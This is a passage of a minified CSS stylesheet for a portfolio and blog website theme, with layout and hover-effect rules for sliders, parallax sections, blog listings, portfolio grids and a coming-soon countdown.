.container{min-height:710px}.owl-small-slider .item{min-height:430px}.owl-small-slider .container{min-height:400px}.bottom-pagination .owl-pagination{position:inherit !important}.scroll-down{bottom:50px;position:absolute;text-align:center;width:100%;z-index:10}.scroll-down a i{background:#fff;border-radius:2px;font-size:17px;padding:2px 6px;color:#000}.scroll-down a i:hover{background:#000;color:#fff}.scroll-to-down{cursor:url("../images/arrow-down.png"),pointer}.scroll-to-down-white{cursor:url("../images/arrow-down-white.png"),pointer}.background-slider-text{position:absolute;width:100%}#owl-demo-background .owl-item{cursor:default !important}.slider-text-middle-main{display:table;height:100%;width:100%}.slider-text-bottom{display:table-cell;vertical-align:bottom}.slider-text-top{display:table-cell;vertical-align:top}.slider-text-middle{display:table-cell;vertical-align:middle}.slider-text-middle1{padding:0 15px}.slider-typography{text-align:center;width:100%;height:100%;position:absolute;z-index:1;right:0;left:0}.slider-subtitle1{background-color:#000;display:block;font-family:"Oswald",sans-serif;font-size:48px;font-weight:100;letter-spacing:4px;line-height:68px;margin-bottom:45px;padding:30px 35px;text-align:center;text-transform:uppercase;width:250px}.slider-title-big1{font-size:14px;text-transform:uppercase;letter-spacing:1px}.slider-text-middle1 .separator-line{margin:3% 0 0 0}.slider-text-middle2{padding:0 15px}.slider-subtitle2{display:block;font-family:"Oswald",sans-serif;font-size:35px;font-weight:100;letter-spacing:4px;line-height:45px;text-transform:uppercase}.slider-subtitle3{font-size:20px;font-weight:600;letter-spacing:8px;line-height:80px;text-transform:uppercase}.slider-text-middle3{padding:0 15px}.slider-title-big3{background:#000;display:inline-block;font-size:30px;font-weight:600;letter-spacing:7px;line-height:43px;padding:35px 50px;text-transform:uppercase}.slider-text-middle4{padding:0 15px}.slider-subtitle4{font-size:14px;font-weight:100;letter-spacing:4px;text-transform:uppercase;margin-bottom:20px;display:block}.slider-title-big4{font-family:"Oswald",sans-serif;font-size:30px;font-weight:400;letter-spacing:7px;text-transform:uppercase;display:block;margin-bottom:20px}.slider-text-middle5{padding:0 15px}.slider-subtitle5{font-size:22px;font-weight:600;letter-spacing:4px;text-transform:uppercase;margin-bottom:50px;display:block;line-height:30px}.slider-title-big5{font-family:"Oswald",sans-serif;font-size:15px;font-weight:100;letter-spacing:7px;text-transform:uppercase;display:block;margin-bottom:30px}.slider-number{border:2px solid #fff;color:#fff;display:inline-block;font-family:"Oswald",sans-serif;font-size:20px;font-weight:400;margin-bottom:60px;padding:9px 0;width:46px;text-align:center}.slider-title-big6{font-size:110px}.slider-title-big7{font-size:55px;line-height:68px;font-weight:300;color:#fff;display:inline-block}.slider-title-big8{font-family:"Oswald",sans-serif;font-size:25px;line-height:35px;font-weight:300;letter-spacing:1px;text-transform:uppercase;display:block}.overlay{position:absolute;height:100%;width:100%;opacity:.2;z-index:1;top:0}.parallax-fix{position:relative;background-size:cover !important;overflow:hidden;background-position:center center;background-repeat:no-repeat !important;transition-duration:.2s;-moz-transition-duration:.2s;-webkit-transition-duration:.2s;-o-transition-duration:.2s;transition-timing-function:ease-in;-moz-transition-timing-function:ease-in;-webkit-transition-timing-function:ease-in;-o-transition-timing-function:ease-in;background-attachment:fixed !important}.parallax-fix .row{position:relative;z-index:2}.parallax-title{display:block;font-family:"Oswald",sans-serif;font-size:15px;font-weight:100;letter-spacing:7px;margin-bottom:30px;text-transform:uppercase}.parallax-sub-title{display:block;font-size:22px;font-weight:600;letter-spacing:4px;line-height:30px;text-transform:uppercase}.parallax-number{border:2px solid #000;color:#000;display:inline-block;font-family:"Oswald",sans-serif;font-size:20px;font-weight:400;margin:150px 0 60px 0;padding:9px 0;width:47px;text-align:center;letter-spacing:-2px}.fix-background{position:relative;background-size:cover !important;overflow:hidden;background-position:center center;background-repeat:no-repeat !important;background-attachment:fixed !important}.cover-background{position:relative;background-size:cover !important;overflow:hidden;background-position:center center;background-repeat:no-repeat !important}.background-size-inherit{background-size:inherit !important}.blog-blockquote{padding:100px}.background-attachment-inherit{background-attachment:inherit !important}.tab-portfolio img{transition:all .3s ease;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;opacity:1}.tab-portfolio:hover img{-ms-transform:scale(1.2,1.2);-webkit-transform:scale(1.2,1.2);transform:scale(1.2,1.2);transition:all .3s ease;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;opacity:.5}.tab-portfolio .portfolio-images{width:auto;overflow:hidden;background-color:#000;position:relative}.tab-portfolio .view{left:0;margin:0 auto;position:absolute;right:0;text-align:center;top:-47px;transition:all .3s ease;-webkit-transition:all .3s ease;-moz-transition:all .3s ease}.tab-portfolio:hover .view{top:50%;margin-top:-25px}.tab-portfolio .portfolio-details{padding:20px 20px;text-align:left;border-bottom:1px solid #d4d4d4}.tab-portfolio .portfolio-details span{text-transform:uppercase}.portfolio-right{float:right;margin-top:-10px}.tab-portfolio .portfolio-details h3{margin:0 0 2px 0}.tab-portfolio .portfolio-details .portfolio-right .fa{color:#000;margin:0 2px 0 0}#contact-us textarea{min-height:102px}#contact-us .btn{margin:0}.required{font-size:11px;display:block;text-transform:uppercase;letter-spacing:1px}.service-year{font-weight:300;font-size:20px;text-transform:uppercase;letter-spacing:5px}.service-year strong{font-weight:500}.clients-slider li{display:inline-block;margin:0 4%;width:15%}.about-onepage-number{font-size:45px;line-height:55px;min-height:60px;-webkit-transition:all 200ms linear;-moz-transition:all 200ms linear;-o-transition:all 200ms linear;-ms-transition:all 200ms linear;transition:all 200ms linear}.about-onepage:hover .about-onepage-number-default{-webkit-transform:translateY(-150%);-moz-transform:translateY(-150%);-ms-transform:translateY(-150%);-o-transform:translateY(-150%);transform:translateY(-150%)}.about-onepage:hover .about-onepage-number-hover{-webkit-transform:translateY(-100%);-moz-transform:translateY(-100%);-ms-transform:translateY(-100%);-o-transform:translateY(-100%);transform:translateY(-100%)}.about-onepage-number .about-onepage-number-hover{bottom:-50px}.about-onepage-text-sub span{font-size:23px;line-height:28px}.about-onepage:hover .about-onepage-text-sub .black-text{text-decoration:line-through}.about-onepage-text-sub{margin-left:15px}.about-onepage-text-sub p{line-height:22px !important;margin:20px 0}.about-onepage:hover .border-right{border-right:2px solid #f7d23d}.standard-slider{height:60% !important}.standard-with-slider{height:73% !important}.standard-with-slider .carousel-control.right,.standard-with-slider .carousel-control.left{top:42%}.list-icon i{margin-right:3%}.half-project-img{height:550px;background-position:center;-webkit-background-size:cover;-moz-background-size:cover;background-size:cover;-o-background-size:cover}.project-img-gallery{padding:15px 0}.spend-year{border-right:1px solid #e5e5e5;float:left;font-size:30px;font-weight:400;letter-spacing:2px;line-height:47px;min-height:110px;text-align:center;width:50%}.spend-year span{font-weight:400;font-size:12px;display:block;text-transform:uppercase;line-height:0;margin-top:40px}.spend-time{border-right:1px solid #e5e5e5;float:left;font-size:30px;font-weight:400;letter-spacing:2px;line-height:47px;min-height:110px;text-align:center;width:50%}.spend-time span{font-weight:400;font-size:12px;display:block;text-transform:uppercase;line-height:0;margin-top:40px}.related-projects-list .masonry-items li{padding:5px}.project-header-text{margin-top:30%;position:relative;text-align:center;width:100%;z-index:1}.project-subtitle{font-family:"Oswald",sans-serif;font-size:14px;font-weight:100;letter-spacing:8px;line-height:65px;text-transform:uppercase}.project-title{display:block;font-size:25px;font-weight:600;letter-spacing:7px;text-transform:uppercase}.half-project-img-slider{min-height:700px}.half-project-small-img{min-height:300px;background-position:center;-webkit-background-size:cover;-moz-background-size:cover;background-size:cover;-o-background-size:cover}.half-project-small-img .project-header-text{margin-top:10.5%}.project-details ul li{border-bottom:1px solid #e5e5e5;padding:8px 0;text-transform:uppercase}.project-details ul li:last-child{border-bottom:none}.work-background-slider-text{position:absolute;width:50%;right:0;top:0;height:100%;background:rgba(255,255,255,.9);padding:150px 120px}.work-background-slider-year{position:absolute;bottom:0;right:0}.work-background-slider-main .spend-year{line-height:55px;width:auto}.work-background-slider-main .spend-year span{margin-top:auto}.next-previous-project .next-project a{position:fixed;right:-133px;top:49%;z-index:5;background-color:#585858}.next-previous-project .next-project a img,.previous-project a img{max-height:83px}.next-previous-project .next-project a span{color:#000;font-weight:400;letter-spacing:2px;position:absolute;text-transform:uppercase;z-index:2;font-size:9px;top:83px;padding-top:10px;display:block;width:100%;left:32px}.next-previous-project .next-project a img:nth-child(3),.previous-project a img:nth-child(2){opacity:1}.next-previous-project .next-project a:hover{right:0;transition-duration:.3s;-webkit-transition-duration:.3s;-moz-transition-duration:.3s;-o-transition-duration:.3s}.next-previous-project .previous-project a{position:fixed;left:-133px;top:49%;z-index:5;opacity:1}.next-previous-project .previous-project a:hover{left:0;transition-duration:.3s;-webkit-transition-duration:.3s;-moz-transition-duration:.3s;-o-transition-duration:.3s}.next-previous-project .previous-project a span{color:#000;font-weight:400;letter-spacing:2px;position:absolute;text-transform:uppercase;z-index:2;font-size:9px;top:83px;padding-top:10px;display:block;width:100%;left:20px}.previous-project-bottom,.next-project-bottom{top:79.5% !important}.next-previous-project-style2 a{width:33.33%;display:inline-block;text-align:center;padding:50px 0;letter-spacing:4px;font-size:11px;border-top:1px solid #e5e5e5;transition-duration:.3s;-webkit-transition-duration:.3s;-moz-transition-duration:.3s;-o-transition-duration:.3s}.next-previous-project-style2 a span{padding-left:0;transition-duration:.3s;-webkit-transition-duration:.3s;-moz-transition-duration:.3s;-o-transition-duration:.3s}.next-previous-project-style2 a i{font-size:14px;color:#000;margin:0 7px;transition-duration:.3s;-webkit-transition-duration:.3s;-moz-transition-duration:.3s;-o-transition-duration:.3s}.next-previous-project-style2 a:hover{background-color:#000;color:#fff;border-top:1px solid #000}.next-previous-project-style2 a:hover i{color:#fff}.next-previous-project-style2 .back-project span{text-indent:-9999px;float:left}.next-previous-project-style2 a.next-project:hover span{padding-left:45px;transition-duration:.3s;-webkit-transition-duration:.3s;-moz-transition-duration:.3s;-o-transition-duration:.3s}.next-previous-project-style2 a.previous-project:hover span{padding-right:45px;transition-duration:.3s;-webkit-transition-duration:.3s;-moz-transition-duration:.3s;-o-transition-duration:.3s}.project-highlight{font-size:12px;font-weight:400;letter-spacing:2px;text-transform:uppercase}.project-highlight span{display:block;font-size:14px;font-weight:600;letter-spacing:3px}.great-result{position:relative;z-index:3}.great-result .owl-pagination{bottom:50px}.highlight-project-center-block{position:relative}.masonry-portfolio-header{min-height:600px}.masonry-portfolio-header-title{color:#000;display:block;font-family:"Oswald",sans-serif;font-size:30px;font-weight:100;line-height:40px;margin:130px auto 0;text-align:center;text-transform:uppercase}.video-wrapper{height:100%;overflow:hidden;position:absolute;width:100%}.html-video{background-color:#000;height:auto;left:50%;min-height:100%;min-width:100%;position:absolute;top:50%;-ms-transform:translate(-50%,-50%);-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);width:auto;z-index:-3}.video-wrapper iframe{height:100%;left:0;position:absolute;top:-5px !important;width:100%}.video-half-screen{min-height:650px}.video-half-screen .html-video{top:0;left:0;transform:none;-webkit-transform:none;-ms-transform:none}.counter-container{display:table;margin:0 auto}#counter-underconstruction .counter-box{display:block;width:110px;text-align:center;padding:0 25px;float:left;margin:0 35px 0 0;border-left:1px solid rgba(0,0,0,.1);border-right:1px solid rgba(0,0,0,.1)}.counter-underconstruction-video .counter-box{border-left:1px solid rgba(255,255,255,.1) !important;border-right:1px solid rgba(255,255,255,.1) !important}#counter-underconstruction .last{border-right:0 !important;width:90px;padding:0 0 0 25px}#counter-underconstruction .first{border-left:0 !important}#counter-underconstruction .number{font-size:23px;text-align:center;font-weight:400;line-height:43px}#counter-underconstruction span{display:block;font-size:12px;text-align:center;font-weight:400;text-transform:uppercase}.coming-soon-title{font-size:18px;letter-spacing:2px;display:block;margin-bottom:30px}.coming-soon-logo{margin:80px 0 70px}.notify-me-main{position:fixed;bottom:0;padding:70px 0;background:rgba(255,255,255,.9);width:100%;z-index:1}.notify-me-text{font-size:12px;margin-bottom:25px;display:block}.notify-me-text strong{font-size:15px;margin-bottom:6px;display:inline-block}.notify-me-main input{float:left;margin:0;padding:0 12px;width:70%;border:1px solid #000;font-size:11px;line-height:35px}.notify-me-main .btn-small{width:30%;float:left;font-family:'Open Sans',sans-serif;padding:5px 14px !important}.notify-me-main .btn-small:hover{background-color:#000;color:#fff}.notify-me-main .footer-social i{margin:0 18px}.notify-me-main .footer-social a i{color:#000}#animated-balls{perspective:50px;-webkit-perspective:50px;-moz-perspective:50px;-ms-perspective:50px;transform-origin:50% 100%;-webkit-transform-origin:50% 100%;-moz-transform-origin:50% 100%;-ms-transform-origin:50% 100%;opacity:.55}.dot{position:fixed;width:30px;height:30px;border-radius:30px;background-color:#cecece}#counter-underconstruction2 .counter-box{display:block;text-align:center;padding:0 25px;float:left}#counter-underconstruction2 .last{border-right:0 !important}#counter-underconstruction2 .first{border-left:0 !important}#counter-underconstruction2 .number{font-size:65px;text-align:center;font-weight:400;line-height:43px}#counter-underconstruction2 span{display:block;font-size:14px;text-align:center;font-weight:400;text-transform:uppercase;margin-top:15px}@media screen\0{.notify-me-main input{padding-bottom:20px}.landing-subscribe-button{padding-bottom:9px !important}}.full-width-image{min-height:600px}.below-header{margin-top:87px}.blog-slider .owl-carousel{overflow:visible}.blog-slider .owl-pagination{bottom:-70px}.blog-slider .owl-item{padding:0 5px}.blog-slider-con{position:relative;overflow:hidden;background-color:#000}.blog-slider-con figcaption{background-color:rgba(46,46,46,.9);position:absolute;z-index:2;padding:35px 15px;text-align:center;width:100%;bottom:-74px;display:block}.blog-slider-con:hover figcaption{bottom:0;background-color:rgba(255,255,255,1)}.blog-slider-con:hover figcaption h3{color:#000}.blog-slider-con:hover .btn-small-white:hover{border:2px solid #000;color:#000;background-color:#fff}.blog-slider-con:hover .btn-small-white{border:2px solid #000;color:#fff;background-color:#000}.blog-slider-con figcaption h3{font-weight:400;letter-spacing:4px;margin-bottom:10px;color:#fff}.blog-slider-con figcaption h3 a{color:#fff;display:block}.blog-slider-con:hover figcaption h3 a{color:#000}.blog-slider-con figcaption span{font-weight:400;letter-spacing:4px;font-size:11px;text-transform:uppercase;color:#aeaeae;display:block}.blog-slider-con figcaption span a{display:inline-block;color:#aeaeae}.blog-listing{overflow:hidden;margin-bottom:5%}.blog-image{overflow:hidden;background:#a1a1a1}.blog-listing:hover img{-ms-transform:scale(1.2,1.2);-webkit-transform:scale(1.2,1.2);transform:scale(1.2,1.2);transition:all .3s ease;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;opacity:.5}.blog-date{color:#898989;font-size:11px;letter-spacing:2px;text-transform:uppercase;padding-top:30px}.blog-date a{color:#898989}.blog-date a:hover{color:#000}.blog-title a{color:#000;display:block;font-size:14px;letter-spacing:2px;margin:5px 0 20px;text-transform:uppercase}.blog-title a:hover{color:#575757}.blog-short-description{width:80%}.blog-like i,.blog-share i,.comment i{margin-right:6px;font-size:11px}.blog-like,.blog-share,.comment{font-size:10px;text-transform:uppercase;letter-spacing:2px;margin-right:25px}.blog-slider-grid{position:relative;overflow:hidden;background-color:#a1a1a1}.blog-slider-grid figcaption{position:absolute;z-index:2;padding:35px;text-align:center;width:100%;bottom:0;display:block;background:rgba(0,0,0,1)}.blog-slider-grid:hover figcaption{background:rgba(255,255,255,1)}.blog-slider-grid:hover figcaption h3{color:#000}.blog-slider-grid:hover .btn-small-white:hover{border:2px solid #000;color:#000;background-color:#fff}.blog-slider-grid:hover .btn-small-white{border:2px solid #000;color:#fff;background-color:#000}.blog-slider-grid figcaption h3{font-weight:400;letter-spacing:4px;margin-bottom:10px;color:#fff}.blog-slider-grid figcaption h3 a{color:#fff;display:block}.blog-slider-grid:hover figcaption h3 a{color:#000}.blog-slider-grid figcaption span{font-weight:400;letter-spacing:4px;font-size:11px;text-transform:uppercase;color:#aeaeae;display:block}.blog-slider-grid figcaption span a{display:inline-block;color:#aeaeae}.blog-slider-grid figure:hover img{-ms-transform:scale(1.1,1.1);-webkit-transform:scale(1.1,1.1);transform:scale(1.1,1.1);transition:all .3s ease;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;opacity:.8}.blog-slider-right{margin-bottom:28px}.blog-grid-listing{padding-top:0}.blog-grid-listing .blog-details{padding:0 30px 30px;background-color:#fff}.blog-grid-listing .blog-date{letter-spacing:1px}.blog-grid-listing .blog-like,.blog-grid-listing .blog-share,.blog-grid-listing .comment{letter-spacing:1px}.blog-grid-listing .blog-short-description{width:95%}.blog-grid-listing .blog-listing{margin-bottom:30px}.blog-4col .blog-title{min-height:60px}.blog-4col .blog-title a{margin-bottom:0}.blog-4col .blog-short-description{width:100%}.blog-masonry-4col .blog-short-description{width:100%}.blog-full-width-section{padding-top:35px}.blog-full-width{padding:0 15px}.pagination{text-align:center;width:100%;margin:40px 0 0 0}.pagination a{margin:0 25px;font-size:14px;margin-right:10px;color:#7a7a7a}.pagination a.active{border-bottom:1px solid #000;font-weight:600;color:#000}.pagination a:hover{color:#000}.pagination i{color:#000;font-size:17px}.blog-post p{padding:22px 0 0 0;margin:0}.blog-post img{transition:all .3s ease;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;opacity:1}.blog-post:hover img{-ms-transform:scale(1.2,1.2);-webkit-transform:scale(1.2,1.2);transform:scale(1.2,1.2);transition:all .3s ease;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;opacity:.5}.blog-post-images{width:auto;overflow:hidden;background-color:#4d4d4d}.blog-post-images img{max-width:101%}.post-title{font-size:12px;letter-spacing:2px;text-transform:uppercase;display:block;color:#000;margin:40px 0 0 0;font-weight:600}.post-author{font-size:10px;letter-spacing:1px;text-transform:uppercase;color:#797979}.post-author a{color:#898989}.blog-2col .col-md-6:nth-child(2n+3){clear:left}.blog-3col .col-md-4:nth-child(3n+4){clear:left}.blog-4col .col-md-3:nth-child(4n+5){clear:left}.blog-full-width-section .col-md-3:nth-child(4n+5){clear:left}.blog-grid-listing>.col-md-4:nth-child(3n+4){clear:left}.widget{margin-bottom:65px}.widget input{border-radius:4px;width:85%;border-width:2px;margin-bottom:0;padding:10px 35px 10px 15px}.widget .close-search{right:70px;top:16px}.widget-title{font-size:12px;font-family:'Open Sans',sans-serif;font-weight:600;letter-spacing:2px}.category-list li{padding:5px 0}.category-list li:first-child{padding:0 0 5px 0}.category-list li a{color:#626262}.category-list li a:hover{color:#000}.category-list li a span{color:#a8a8a8}.category-list li a span:before{content:"/";margin-right:4px;padding-left:10px}.widget-posts li{padding:10px 0}.widget-posts li a{display:block;line-height:20px}.widget-posts li img{width:75px;margin-right:20px;float:left}.widget-posts-details{position:relative;overflow:hidden;top:-4px;font-size:11px;line-height:14px}.widget-posts-details a{font-size:13px;margin-bottom:8px;line-height:16px !important}.tags a{border:1px solid rgba(0,0,0,.1);padding:0 10px;margin:0 5px 9px 0;text-transform:uppercase;font-size:10px;color:#626262;display:inline-block;line-height:26px}.tags a:hover{border:1px solid rgba(0,0,0,1);background-color:#000;color:#fff}.quick-contact input{width:100%;border-width:1px;margin:0 0 20px;border-radius:0}.quick-contact input[type="button"]{border:2px solid #000;width:auto;border-radius:0}.flickr-photostream img{width:45%;margin:0 5% 5% 0;padding:0}@media screen\0{.widget input{padding-bottom:17px}}.blog-listing-classic:hover img{-ms-transform:none;-webkit-transform:none;transform:none;transition:all .3s ease;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;opacity:1}.blog-image blockquote{border-left:0;padding:50px;margin-bottom:0}.blog-image blockquote p{font-size:20px;line-height:33px}.blog-image blockquote p:before{content:"";font-family:'FontAwesome';font-size:50px;margin-right:10px;color:#000}.blog-listing-classic .blog-image{margin-bottom:25px;background-color:transparent}.blog-listing-full{margin-bottom:150px}.blog-listing-full .blog-number{font-family:oswald;font-size:40px;font-weight:400;line-height:40px;position:absolute;text-transform:uppercase;line-height:100px;width:100px}.blog-listing-full .blog-date-right{color:#898989;text-transform:uppercase;text-align:left;letter-spacing:1px;font-size:11px;padding:25px 0;line-height:20px}.blog-listing-full .blog-date-right a{display:block;font-size:14px;font-weight:600}.blog-listing-full .blog-title a{font-family:'Oswald',sans-serif;font-size:30px;margin-bottom:30px;font-weight:100;letter-spacing:1px}.blog-listing-full .blog-date{font-family:'Oswald',sans-serif;font-size:20px;font-weight:100;margin:50px 0 20px;letter-spacing:1px}.blog-details-headline{font-size:18px;font-weight:600;letter-spacing:3px;padding-bottom:5px}.blog-details-text p{margin-bottom:35px;font-size:14px;line-height:28px}.blog-details-text blockquote{margin:15px 0 50px 0}.blog-comment{margin:30px 0;font-size:14px;line-height:28px}.blog-comment .comment-avtar{float:left;max-width:100px;margin-right:35px;margin-top:10px}.blog-comment .comment-reply{font-weight:600;color:#fff !important;margin-left:15px;background-color:#000;padding:3px 8px;letter-spacing:1px}.blog-comment>.blog-comment{margin-left:40px}.blog-comment-form-main{padding-top:6%}.about-author{display:inline-block;padding:35px;width:100%}.about-author-text{font-size:13px;line-height:25px}.full-width-headline h2{font-family:'Oswald',sans-serif;font-size:40px;font-weight:100;line-height:55px;margin-top:300px}.full-width-headline h2 span{display:block;font-weight:400}.full-width-headline .posted-by{font-size:13px;font-weight:400;margin:30px 0 0;color:#bdbdbd}.full-width-headline .blog-date{padding-top:3px;color:#bdbdbd;font-size:13px}.full-width-headline .blog-date a{color:#bdbdbd}.text-large-full-width{font-size:22px !important;font-weight:100;line-height:35px !important}.text-med-full-width{font-size:16px !important;line-height:30px !important}.blog-single-full-width-h3{font-family:'Oswald',sans-serif;font-size:16px;font-weight:400;letter-spacing:3px}.blog-single-full-width-form input[type="text"],.blog-single-full-width-form textarea{border:none;border-bottom:1px solid #dfdfdf;padding:10px 0}.blog-single-full-width-form input[type="text"]:focus,.blog-single-full-width-form textarea:focus{border-color:#000}.blog-single-full-width-with-image-slider-header{min-height:650px}.blog-headline{padding:14% 100px 100px}.blog-single-full-width-with-image-slider-headline{font-family:'Oswald',sans-serif;font-size:50px;font-weight:100;line-height:64px;width:70%}.blog-headline .posted-by{color:#fff;display:block;font-family:oswald;font-size:25px;font-weight:400;margin:65px 0 10px}.blog-headline .posted-by a{color:#fff;font-weight:100}.blog-headline .blog-date{display:inline-block;font-family:"Oswald",sans-serif;font-size:15px;font-weight:100;padding:40px;position:absolute;top:0}.blog-headline .blog-date span{display:block;font-size:50px;font-weight:400;line-height:50px;padding-bottom:5px}.blog-headline .blog-cat a:after{content:"/";padding:0 15px}.blog-headline .blog-cat a:last-child:after{content:""}.blog-blockquote blockquote{width:90%}.blog-blockquote blockquote p:before,.blog-blockquote blockquote footer{color:#fff}.blog-text{padding:100px}.blog-text p{width:90%}.blog-comment-area{padding:100px}.tp-banner-container-black{background:#000}.intro-icon-text{font-size:16px;letter-spacing:4px;color:#fff;line-height:20px}.intro-icon i{font-size:40px;color:#fff}.work-img{background:#000}.work-img:hover a{opacity:.5}.isotope-item{z-index:2}.isotope-hidden.isotope-item{pointer-events:none;z-index:1}.isotope,.isotope .isotope-item{-webkit-transition-duration:.8s;-moz-transition-duration:.8s;-ms-transition-duration:.8s;-o-transition-duration:.8s;transition-duration:.8s}.isotope{-webkit-transition-property:height,width;-moz-transition-property:height,width;-ms-transition-property:height,width;-o-transition-property:height,width;transition-property:height,width}.isotope .isotope-item{-webkit-transition-property:-webkit-transform,opacity;-moz-transition-property:-moz-transform,opacity;-ms-transition-property:-ms-transform,opacity;-o-transition-property:-o-transform,opacity;transition-property:transform,opacity}.isotope.no-transition,.isotope.no-transition .isotope-item,.isotope .isotope-item.no-transition{-webkit-transition-duration:0s;-moz-transition-duration:0s;-ms-transition-duration:0s;-o-transition-duration:0s;transition-duration:0s}.isotope.infinite-scrolling{-webkit-transition:none;-moz-transition:none;-ms-transition:none;-o-transition:none;transition:none}.grid-wrap .tab-content{margin-top:25px}.nav-tabs-light li a{margin:0 32px}.nav-tabs-light li:first-child a{margin:0 32px 0 0}.nav-tabs-light li:last-child a{margin:0 0 0 32px}.nav-tabs-light{height:70px}.nav-tabs-light a{color:#888;font-family:"Open Sans",sans-serif !important;font-size:12px}.nav-tabs-style2{margin-top:20px}.nav-tabs-style2 li{position:relative}.nav-tabs-style2 li a{font-size:14px;color:#626262;letter-spacing:.55px;border:0;font-weight:400;margin:0 30px}.nav-tabs-style2 li.active a{border-bottom:0}.nav-tabs-style2 li.active:before{width:100%;height:1px;display:inline-block;background-color:#ef824c;position:absolute;left:0;top:15px}.nav-tabs-style2 li a:hover{border-bottom:0}.grid li{transition-duration:0s;-moz-transition-duration:0s;-webkit-transition-duration:0s;-o-transition-duration:0s}.grid img{width:100%}.grid-gallery{clear:both;float:left;width:100%}.gallery-img a{position:relative;z-index:2;display:block}.grid-gallery ul{list-style:none;padding:0}.grid-gallery figure{margin:0;position:relative}.grid-gallery figure img{display:block;width:100%;opacity:1;cursor:pointer}.grid-gallery figcaption h3{margin:0 0 8px;padding:0;text-transform:uppercase}.grid-gallery figcaption i{font-size:32px;color:#aeaeae;margin-bottom:20px}.grid-gallery figcaption h3 a,.grid-gallery figcaption h3{letter-spacing:4px;font-weight:400;color:#e3e3e3}.grid-gallery figcaption p{display:block;font-size:12px;letter-spacing:3px;text-transform:uppercase;text-decoration:none;color:#aeaeae;margin-bottom:0}.grid{margin:0 auto}.grid li{box-sizing:border-box;float:left;margin:0;width:25%;display:inline-table}.grid figure{-webkit-transition:opacity .2s;transition:opacity .2s}.grid figcaption{bottom:70px;opacity:0;position:absolute;text-align:center;width:100%;transition:all .3s ease;-webkit-transition:all .3s ease;-moz-transition:all .3s ease}.gallery-img{opacity:1;transition:all .3s ease 0s;overflow:hidden}.grid figure:hover .gallery-img{background-color:#000}.no-hover figure:hover .gallery-img{background-color:transparent !important}.no-hover figure:hover img{opacity:1 !important;-ms-transform:none;-webkit-transform:none;transform:none}figure:hover img{-ms-transform:scale(1.1,1.1);-webkit-transform:scale(1.1,1.1);transform:scale(1.1,1.1);transition:all .3s ease;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;opacity:.15;cursor:url("../images/icon-zoom-white.png"),pointer}.mfp-figure figure:hover img{cursor:pointer}.grid figure:hover figcaption{opacity:1;transition:all .3s ease;-webkit-transition:all .3s ease;-moz-transition:all .3s ease}.revolution-masonry-portfolio-list .portfolio-item{padding:10px}.work-2col .grid li{float:left;width:50%}.work-3col .grid figcaption{bottom:35px}.work-3col .grid li{float:left;width:33.33%}.work-4col .grid li{float:left;width:25%}.work-4col .grid figcaption{bottom:40px}#portfolio.work-4col .grid figcaption{bottom:60px}.work-4col .grid-gallery figcaption h3{font-size:13px;margin:0 0 3px}.work-4col .grid-gallery figcaption p{font-size:11px}.work-5col .grid li{float:left;width:20%}.work-5col .grid figcaption{bottom:15px}.work-5col .grid-gallery figcaption h3{font-size:11px;margin:0 0 3px;letter-spacing:2px}.work-5col .grid-gallery figcaption p{font-size:10px;letter-spacing:1px}.work-5col .grid-gallery figcaption i{font-size:28px;margin-bottom:15px}.work-5col figure:hover img{-ms-transform:none;-webkit-transform:none;transform:none;transition:.1s;-webkit-transition:.1s;-moz-transition:.1s;opacity:.15}.gutter .grid-gallery ul{margin-left:-14px}.gutter .grid li{padding:0 0 14px 14px}.work-with-title .grid figcaption{opacity:1;position:relative;bottom:0;padding:40px 0 30px 0;background:rgba(255,255,255,1);z-index:2}.work-with-title .grid li figcaption h3,.work-with-title .grid figcaption h3 a,.work-with-title .grid li figcaption p{color:#888}.work-with-title .grid figcaption h3 a{display:block}.work-with-title .grid li:hover figcaption h3,.work-with-title .grid li:hover figcaption h3 a{color:#000}.work-with-title .grid li:hover figcaption{bottom:50px}.work-with-title figure:hover img{opacity:1;-ms-transform:none;-webkit-transform:none;transform:none;transition:.1s;-webkit-transition:.1s;-moz-transition:.1s;opacity:.5;cursor:url("../images/icon-zoom-white.png"),pointer}.work-2col.wide .grid figcaption{bottom:100px}.work-3col.wide .grid figcaption{bottom:80px}.work-4col.wide .grid figcaption{bottom:60px}.work-5col.wide .grid figcaption{bottom:40px}.work-2col.wide-title .grid figcaption{bottom:0}.work-3col.wide-title .grid figcaption{bottom:0}.work-4col.wide-title .grid figcaption{bottom:0}.work-5col.wide-title .grid figcaption{bottom:0}.grid-gallery ul{margin-left:1px}.work-5col.masonry .grid-gallery ul{margin-left:-1px}.parallax-portfolio{min-height:600px;background-attachment:fixed;position:relative;overflow:hidden}.look-project{position:absolute;bottom:0;background-color:rgba(0,0,0,.8);text-align:center;width:100%;z-index:3;transition:all .3s ease;-webkit-transition:all .3s ease;-moz-transition:all .3s ease}.look-project a{display:block;padding:25px;font-size:13px;letter-spacing:3px;color:#fff}.parallax-portfolio figcaption{background:rgba(0,0,0,1);padding:45px;width:100%;display:inline-block;z-index:3;position:absolute;left:0;bottom:-10px;text-align:center;opacity:0}.parallax-portfolio figcaption h3{font-weight:400;letter-spacing:6px;font-size:16px;margin-bottom:13px;color:#fff}.parallax-portfolio figcaption p{text-transform:uppercase;letter-spacing:4px;font-size:12px;color:#888;margin:0}.parallax-portfolio:hover figcaption{opacity:1;transition:all .3s ease;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;bottom:73px}.parallax-portfolio:hover .opacity-full{opacity:.5;background:#000;transition:all .3s ease;-webkit-transition:all .3s ease;-moz-transition:all .3s ease}.parallax-portfolio:hover .look-project{background-color:rgba(255,255,255,1);transition:all .3s ease;-webkit-transition:all .3s ease;-moz-transition:all .3s ease}.parallax-portfolio:hover .look-project a{color:#000;transition:all .3s ease;-webkit-transition:all .3s ease;-moz-transition:all .3s ease}.portfolio-short-description-bg{background-position:center;-webkit-background-size:cover;-moz-background-size:cover;background-size:cover;-o-background-size:cover;width:100%;transition:all .3s ease;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;background-size:100%;overflow:hidden}.portfolio-short-description figure{background:rgba(27,22,28,.9);padding:100px;display:inline-block;width:50%;position:relative}.portfolio-short-description figure 